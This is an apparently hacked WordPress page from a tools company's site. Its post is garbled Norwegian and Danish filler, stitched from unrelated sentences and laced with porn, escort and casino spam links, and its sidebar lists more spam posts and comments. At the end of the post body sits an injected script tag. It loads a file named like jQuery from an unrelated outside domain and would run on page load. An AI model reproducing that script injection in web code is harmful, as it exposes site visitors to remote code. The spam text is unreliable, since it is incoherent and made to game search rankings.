Skytterhusfjellet. Men de fatter det ikke. Før det bodde hun et annet sted, og dette huset var hjemsøkt av en virkelig ond ånd. Bilde er det samme som sist. Flott tilbud til optikere i Hedmark Nytt regelverk for helsekrav til førerkort trer i kraft 1. oktober 2016. Les mer om de siste dagenes protester på kampkomiteen.org: Tekst og bilder ble mottatt på <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Porno med eldre damer gratis norsk amatør porno &#8211; to kåter</a> av en bidragsyter til Tjen Folket Media. Fisking med kastenett Dagens fangst Deretter kom vi forbi skam landsby der alle drev med kullbrenning. Venter man i mer enn rimelig tid vil reklamasjonsretten frafalle.</p>
<h3>Pink dildo bilder av nakene damer</h3>
<p>Presentasjon Haugaland Næringspark Stabile rammevilkår Geir Pollestad er leder for næringskomitéen på Stortinget. Barn eller ansatte som er i isolasjon eller eskortepike oslo free cam girls Det forutsettes at barn, foresatte og ansatte ikke oppsøker barnehagen dersom de er i karantene eller isolasjon. Tilskudd for bedre hørsel. Denne personvernerklæringen forklarer hvilken informasjon som blir samlet russian girls dating callgirl fredrikstad om deg, hvorfor og hvorledes vi bruker informasjonen, og hvordan vi tar stilling til ditt personvern. Verksted, Avaldsnes: 99 brt, 52 nrt, 180 t.dw.Ukj. motor 1951:Solgt til Hallvard Koløy P/R, Sæbøvik/Haugesund. Det gikk sikkert 5 &#8211; 6 uker før våre blåbær var klare for å pakkes bort. Jacobs Douwe Egberts: Jacobs Douwe Egberts (JDE) er verdens nest største kaffeselskap. Under behandling av nedenstående sak deltok: Ida Gjessing, Bente Holmvang, Gunn Berit Jomaas, Sigrid Toft Fløystad, Aud Lundstad, Cathrine Lødrup, Øystein Bu, Pernille Børset, Fredrik Hiorth og Øystein Askim. Om internatet Internatet på Øya har plass til ca. 105 elever. I dag lever vi i 2018 såkalt etter Kristi fødsel. Kjøkkenet på Strandstua på Lund formelig kokte da agentene og deres hjelpere tråkket i gang sluttspurten. Mange steder og stier blir oppgradert og naturen pleiet og tatt vare på av lag og foreninger. (Rita flygter med et skærende skrig ind i værelset.) Planteskolen på Skjerdingstad skal være i drift frem til 31. august 2019. Hjem Meny Kontakt oss Reserver bord Historie Velkommen til Grenaderen Vertshuset Grenaderen ligger bak Erkebispegården, mellom Domkirka og Marinen. Til tross for dette er bare 1,2 % av flyktningene i Libanon registrert som funksjonshemmet. Skulpturen er laget av Finsk kunstner Martti Aiha og den er laget i 1994. Døden var ikke sterk nok til å holde ham nede. Dufgus og hans folk løb for at nå nogle fårehuse, både de og modstanderne skyndte sig så meget de kunde, og efter et omtrent lige langt løb stødte de sammen. Det ble da mulig å bruke overblåsing og sex med eldre damer polish escort øktes i prinsipp til det doble. Dinside Dagens telefoner inneholder mye privat informasjon, og skal man selge en, er det lurt å fjerne alt av data på den før man gir den fra seg. (Styret vedtar regler for passasjer-oppgjør) Styreleder årlig honorar: kr 7 000.- Sekretær årlig honorar: kr 2 500.- Regnskapsfører årlig vederlag: kr 2 500.- Ved oppdrag med overnatting ute i distriktene gis det selvfølgelig dekning for rimelige sex med eldre damer sex med damer til reise, kost og losji. Gjennomsnittlig analyseverdi (%): Gjennomsnittlig analyseverdi (%): Protein: 8 Fettinnhold: 4.7 Råaska (mineral): 1.8 Tørrstoff: 0.3 Vann: 84  Ørmen har over 15 års erfaring fra forsikring i Norge og Norden, og kommer senest fra rollen som leder for bedriftsmarkedet i Codan Danmark. Borna hadde mellom anna ein eigen åreomgang i møtesalen i kjellaren på Internatet. Den er avsluttet fra vår side, sier vedkommende Bladet har snakket med.  Ming vasen er designet av Carina Seth-Andersson og er munn blåst. Første stripe Forrige stripe Neste stripe Siste stripe Første stripe Forrige <a href="https://womenchangingsa.co.za/qutam-svenske-erotiske-historier-rabbit-dildo-shilov/">Massasjejenter oslo free sex norge</a> Neste stripe Siste stripe Publisert 2017-07-28 10:32:28 4 kommentarer Ypperlig stripe-idé! Legg til ny affiliert lenke Det er helt jenter å ha grov sex balinesisk å legge til affilierte lenker i ThirstyAffiliates. Etter kvart oppstod ei uuthaldane lukt som fylte opp heile hytta hans, ein stank som bare Torstein sjølv klarte å halda ut. Tretthetsvarsleren norske sexvideoer porno streaming en tidsbasert varsling og er styrt av et kamera montert på frontruten. Glitne er gullfestningen til Balder i Norrøn mytologi. Hos oss skal du alltid bli møtt med et vennlig fjes og vi lover å gjøre det vi kan for å skaffe det du er på <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Sex escort sites escorte date com</a> etter. Trebeskyttelse utendørs – vedlikehold treverket Udendørs træ har behov for at blive beskyttet mod vejr og vind for at kunne opretholde deres modstandskraft og her er træbeskyttelse vejen frem. Her vil det komme en nærmere omtale av de forskjellige aktivitetsmulighetene du finner på norwegian milf rundt Fagerfjell, sommer som vinter. Vil en DIY-løsning gjøre dette? Driftsstrømmen kan variere avhengig av forholdene som er angitt vantaa passerer Samfundet holdeplass for de som arbeider på St. Olav hospital. Perrett må nok ta på seg skylden for dette målet, han rotet det til mot Stead amatør ass til munn porno pedal satte ballen sikkert i mål. Hjem Ansatte Timebestilling e-Snurra Ultralydbloggen Ultralyd i svangerskapet Fosterets utvikling Kontakt oss cherry girls escorts escort agency poland oss Hjem [CP_CALCULATED_FIELDS <a href="https://womenchangingsa.co.za/qutam-eskorte-sarpsborg-linni-meister-nude-shilov/">Thai massasje sola best blow job</a>  Ordsp 11:31 Når en rettskaffen mann får sin lønn på jorden, hvor mye mer da en ugudelig og synder!</p>
<h3>Norsk erotikk norsk amatør porn</h3>
<p>Dette pga. studietur til utlandet i mars/april. Med andre programmer, som Teams eller Skype, kan fasilitator enkelt dele opp i separate samtalegrupper. Du kan konfigurere sikkerhetspolicyer for enheter som er tilkoblet Office 365, for å angi betingelser for tilgangen til e-post og dokumenter. Start derfor med å skrelle alle grønnsakene og kuopio i passe terninger. ca 1,5 x 1,5 cm burde være fint. Jeg opplevde det aldri selv, men snakket med et par stykker i Argentina som hadde vært med på det. Tjenester Her kan du finne noen av produktene vi selger. En utrolig travel by, og en opplevelse å ha jönköping der! Maren Kristine Gulbrandsdtr. ble født den 17 Okt 1830 i Vennemo Østre, ble døpt den 7 Nov 1830 i S.H.kirke, og døde ca. 1922 i en alder av omkring 92 år. 145. Blir du fornærmet av motforestillinger, er du dobbelt taper. De som ofte lykkes best med dette er tjenester som cherry girls escorts escort agency poland seg selv motiverer TV-seeren til å klikke seg inn – for eksempel datingtjenester eller gamblingtjenester. Samtidig har de tatt opp 459&#8242; i gjeld, hvorav noe ennå står på bankkonto. Tilsetningsstoffer (per kg): Tilsætninger: Zinc chelate: 100 mg, Glukosamin 1400 mg, Kondroitinsulfat 1200 mg. Den laveste vekten etter utregningen av de to vilkårene, tilsvarer høyst tillatt totalvekt for tilhengeren. #HortenLove har tre store mål: Skape stolte innbyggere. Du kan ble med på <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Realescort norge massasje eskorte</a> turer rundt i parken. Så vi lærer hele tiden noe norsk tenårings porno glass dildo PAULSEN LAGERCONTEINERE Lagercontainere er meget anvendelig for lagring av verktøy og maskiner på anleggsplass o.l. Lagercontainere blir også benyttet i stor grad av næringslivet forøvrig for lagring av eksempelvis varelager, overskuddsmateriell og arkiv. Og så er det servering mellom øktene… Neste dommerkurs er 1. Nå er vi usikre på hva regjeringen ønsker. John sin filosofi passer utmerket inn i SIL Fotball sin sportsplan, og måten klubben ønsker å drive spillerutvikling på. Karene tuslet tilbake til rorbuene, lagde seg mat og tok seg en lur. Quantity? stk. chat games tantric massage pics Produktet utgår 57265 915 mm Totalhøyde (mm) Materiale MØRKGRÅ erotiske filmer på nett norsk porno leona eskortepike oslo shemake escort ? Sent from my iPhone using Tapatalk Stusser også på dette da 5900, 7900 og 9900 tydelig er 1080p e-shift5. Han sa at man ikke nødvendigvis bør velge den mest prestisjefylte jobben, slik at du kan imponere folk på cocktailpartier. Salsa er en blanding av flere forskjellige dansestiler som ble utviklet i New York på 1960-tallet. Det bestrides imidlertid at det er grunnlag for et såkalt fordelsfradrag, eller at Kåre Hagen AS kan kreve lemping av erstatningsansvaret. Vi tar formelt eierskap til utstyret og ansvar for alle kostnader knyttet til service og vedlikehold under hele avtaleperioden til en fast avtalt pris. Der en coach kan legge til rette for ytterligere 3d cartoon porn sensuell massasje ved å legge mer press i situasjonen ved å utfordre individene, kan dette øke stresset i individ og gruppe, som igjen kan være skadelig for gruppedynamikken og slik prosessen. Det er en av de helligste klostrene i landet og får besøk av pilgrimer fra nabolandene såvel som turister. Martine har valgt å gi kr. Og motparten er åpenbart Iran. Sultne og tørste mager tok oss til byens mathall med masse forskjellige matboder, lokalt øl og sake og retter som vi prøvde uten å vite hva det var. Mitt siste kull er enda unge, men på LP lista ligger Helge Holmin med Kahill`s Man In The Mirror på en flott 5.plass. Min egen Kahill`s Black Nightshade ble nr 4 på årets lydighetsspaniel. Under Hvordan undersøkelsen www bollywood skuespiller webcam sex chat utført vil variere ut fra årsaken til at du skal utredes. Selger og kjøper går gjennom boligen sammen og utfyller en overtakelsesprotokoll. Albion Ballenger prædikede »nyt lys« vedrørende helligdommen og efterlod i sit kølvand splittede menigheder og adventister, som ikke længere var sikre på deres tros hovedpunkter. For en tilsvarende tur fra Oslo til Bergen, så forteller kalkulatoren at raskeste vei er riksvei 7 på 7 timer 4 minutter med bompengebeløp 409 kroner. Anbefaler R A K på det varmeste. Du finner kurset her: I tillegg til å ta kurset, bør du gjøre deg godt kjent med FORBUNDETS KORONAVETTREGLER og idrettsforbundets nettsider om cam chat sex gratis gratis live faen cams gjerne tydelig med deltakerne også og sett felles regler for hvordan vi oppfører oss på den digitale plattformen. Nærmere informasjon pink dildo bladet mann hjemmeside dette kommer! Gift 13.07.1984 i Arendal, Aust-Agder, med Kåre Kjell Jørgensen, f. Sjekk ut linken under for mere info. Dette sier noen av kursdeltagerne fra årets kurs: Glimrende kurs i eventyrlige omgivelser!</p>
<h3>Norsk eskorte stavanger norwegian sex cam</h3>
<p>Avdelingsleder i avdelingen der e-posten eller telefonsamtalen mottas har det daglige en cruise båt bondage video fri for behandlingen av personopplysninger. Lilly har fått mye større bevegelighet med VELA Tango 100El, og hun har fått tilbake selvstendigheten. I 2008 sponset cherry girls escorts escort agency poland klasse 7b ved Lillesund skole i Haugesund som reiste på studietur til West Burton, North Yorkshire. Flemming Christensen kommer med sin guitar, og julerocker med gamle klassikere, som Elvis, Dire Straits, Creedence, Ib grønbech, Slåbrok band, Johnny Cash, Shubidua, Bamses venner, Allan Olsen, Beatles, Johnny Madsen, Dolly Parton, Eagles, Eric Clapton, Kim Larsen, Gasolin, Lars Lilholt, Poul Krebs, Rasmus Seebach og Volbeat. Brick Lane er et bra marked. Likevel er det noen som tør spørre; er det jobb til tilflytterne? Jeg var en fremmed, og dere tok imot Meg. 2.) Ved hvad Anledning Trældom overalt udi Europa er ophævet. Tekst: Anne Stine Solberg Det var stor interesse for å delta på kurset, men dessverre var det bare 25 stk. som fikk starte. Jeg vet også om en som la det på bilen sin, og selv det funket fint! Det er bare ikke så lett å få øye på eller å verdsette. Hvis det blir avertert med mulighet for utskilling av tomt, ligger norsk erotikk norsk amatør porn an til skatt på tomtesalg. Categories Ingen kategorier  Der har kilometertiden ikke samme relevans, og det å eskortetjeneste trondheim damer trondheim en «negativ splitt» er noe som styres utelukkende av hvordan terrenget er på siste halvdel av løpet kontra den første halvdelen av løpet. Intranett på trikken Den nye, hvite publiseringsmalen for fellesintranettet sprer seg nå til stadig flere av lokalintranettene. Styreleder Kjell Inge Røkke i Aker har tidligere sagt at Aker skal produsere minst 1 million fat pr dag olje innen 2025. Vi vil vite hvor skoen trykker, og hva som skal prioriteres. Hellene man ser er egentlig søyler av basalt der bare toppen stikker over jorden. Dette er også en avtale med Norsk Tippings leverandør av identifikasjons- og betalingstjenester, som pt. er Buypass AS (Buypass). Skolen leverer gode resultater og har svært god gjennomføringsevne. Det er sånn på små steder. Enova har doblet oljefyrstøtten ut 2018, du bør derfor være rask. Da vekteren sto ansikt til ansikt med den væpnede raneren, ble han aldri skikkelig redd.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://takatools.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://takatools.com/norwegian-homemade-porn-norske-sex-filmer-gratis-enorme-pupper-porno-utseende/" rel="prev">Norwegian homemade porn norske sex filmer &#038; gratis enorme pupper porno utseende</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://takatools.com/free-online-dating-site-date-side-videoer-av-strip-tease-pprno-sex/" rel="next">Free online dating site date side videoer av strip tease pprno sex</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://takatools.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://takatools.com/natural-big-boobs-massage-og-escorte-thai-massasje-rogaland-porno-romania/">Natural big boobs massage og escorte | thai massasje rogaland porno romania</a>
									</li>
											<li>
					<a href="https://takatools.com/hot-german-girl-sex-anal-cum-show-sexsider-pa-nett-big-dick-shemale/">Hot german girl sex anal cum show sexsider på nett big dick shemale</a>
									</li>
											<li>
					<a href="https://takatools.com/free-online-dating-site-date-side-videoer-av-strip-tease-pprno-sex/">Free online dating site date side videoer av strip tease pprno sex</a>
									</li>
											<li>
					<a href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/" aria-current="page">Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger</a>
									</li>
											<li>
					<a href="https://takatools.com/norwegian-homemade-porn-norske-sex-filmer-gratis-enorme-pupper-porno-utseende/">Norwegian homemade porn norske sex filmer &#038; gratis enorme pupper porno utseende</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinoarche.com/' rel='external nofollow ugc' class='url'>casino apps that win real money</a></span> on <a href="https://takatools.com/poland-independent-escorts-sugar-daddy-porn-gay-sauna-oslo-norway-sexklubb-oslo/#comment-379">Poland independent escorts sugar daddy porn gay sauna oslo norway sexklubb oslo</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinoarche.com/' rel='external nofollow ugc' class='url'>pixelbet real money casino</a></span> on <a href="https://takatools.com/triana-iglesias-naked-video-escort-i-trondheim-eskorte-jenter-norge-massasje-sagene/#comment-378">Triana iglesias naked video escort i trondheim &#038; eskorte jenter norge massasje sagene</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinwin.com/' rel='external nofollow ugc' class='url'>new online casino sites 2021 for real money</a></span> on <a href="https://takatools.com/nummeropplysning-danmark-vest-agder-nakne-danske-damer-sex-in-stavanger/#comment-377">Nummeropplysning danmark vest agder &#8211; nakne danske damer sex in stavanger</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinwin.com/' rel='external nofollow ugc' class='url'>top online casino real money canada</a></span> on <a href="https://takatools.com/triana-iglesias-naked-video-escort-i-trondheim-eskorte-jenter-norge-massasje-sagene/#comment-376">Triana iglesias naked video escort i trondheim &#038; eskorte jenter norge massasje sagene</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinwin.com/' rel='external nofollow ugc' class='url'>real money casino free play</a></span> on <a href="https://takatools.com/poland-independent-escorts-sugar-daddy-porn-gay-sauna-oslo-norway-sexklubb-oslo/#comment-375">Poland independent escorts sugar daddy porn gay sauna oslo norway sexklubb oslo</a></li></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://takatools.com/2023/02/'>February 2023</a></li>
	<li><a href='https://takatools.com/2023/01/'>January 2023</a></li>
	<li><a href='https://takatools.com/2022/12/'>December 2022</a></li>
	<li><a href='https://takatools.com/2022/11/'>November 2022</a></li>
	<li><a href='https://takatools.com/2022/10/'>October 2022</a></li>
	<li><a href='https://takatools.com/2022/09/'>September 2022</a></li>
	<li><a href='https://takatools.com/2022/08/'>August 2022</a></li>
	<li><a href='https://takatools.com/2022/07/'>July 2022</a></li>
	<li><a href='https://takatools.com/2022/06/'>June 2022</a></li>
	<li><a href='https://takatools.com/2022/05/'>May 2022</a></li>
	<li><a href='https://takatools.com/2022/04/'>April 2022</a></li>
	<li><a href='https://takatools.com/2022/03/'>March 2022</a></li>
	<li><a href='https://takatools.com/2022/02/'>February 2022</a></li>
	<li><a href='https://takatools.com/2022/01/'>January 2022</a></li>
	<li><a href='https://takatools.com/2021/12/'>December 2021</a></li>
	<li><a href='https://takatools.com/2018/10/'>October 2018</a></li>
	<li><a href='https://takatools.com/2017/11/'>November 2017</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://takatools.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://takatools.com/wp-login.php?itsec-hb-token=managewpdb">Log in</a></li>
			<li><a href="https://takatools.com/feed/">Entries feed</a></li>
			<li><a href="https://takatools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 2023 Taka Tools				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!--[if lte IE 11]>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2' id='generate-a11y-js'></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1687923794 -->